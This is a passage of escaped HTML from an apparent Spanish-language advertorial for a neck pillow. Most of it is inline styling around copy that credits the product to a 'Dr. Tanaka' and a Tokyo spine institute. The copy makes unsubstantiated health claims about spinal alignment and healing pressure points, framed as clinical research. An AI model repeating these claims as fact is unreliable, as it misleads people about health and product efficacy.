--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; 